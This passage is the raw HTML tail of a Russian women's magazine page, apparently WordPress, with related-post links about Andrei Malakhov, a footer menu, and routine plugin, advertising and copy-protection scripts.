<span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/soglasovanie-vyveski-v-peterburge-za-3-dnya-poshagovyj-algoritm-bez-yuristov/"> <span><span>Согласование вывески в Петербурге за 3 дня: пошаговый алгори <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104294 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" id="post-104294"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/nejromarketing-v-raspisanii-gruppovyh-zanyatij-kak-vremya-i-nazvanie-vliyayut-na-zapis/"> <span><span>Нейромаркетинг в расписании групповых занятий: как время и н <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/malysheva-raskryla-svyaz-malahova-i-valueva/' title='Малышева раскрыла связь Малахова и Валуева (видео)'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/02/Malysheva-raskryla-svyaz-Malahova-i-Valueva-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Малышева раскрыла связь Малахова и Валуева" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Малышева раскрыла связь Малахова и Валуева (видео)</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/andrej-malahov-pokidaet-pervyj-kanal/' title='Андрей Малахов покидает Первый канал'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Андрей Малахов покидает Первый канал" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-257x140.jpg 257w, https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-768x414.jpg 768w, https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-1280x690.jpg 1280w, https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-480x259.jpg 480w" sizes="(max-width: 257px) 100vw, 257px"/><span class="yarpp-thumbnail-title">Андрей Малахов покидает Первый канал</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dzhigurda-o-malahove/' title='Джигурда высказался о скандале с Малаховым'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/08/1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Джигурда высказался о скандале с Малаховым" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Джигурда высказался о скандале с Малаховым</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dmitrij-shepelev-prokommentiroval-uhod-malahova-s-pervogo-kanala/' title='Дмитрий Шепелев прокомментировал уход Малахова с Первого канала'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/08/c6d5a03b825acd79bf1c3c89b01914e1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Дмитрий Шепелев прокомментировал уход Малахова с Первого канала" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Дмитрий Шепелев прокомментировал уход Малахова с Первого канала</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='1'>1</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"12385251ce","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"7972","isCookiesEnabled":"1","loadLastCommentId":"7153","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ece4286368"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
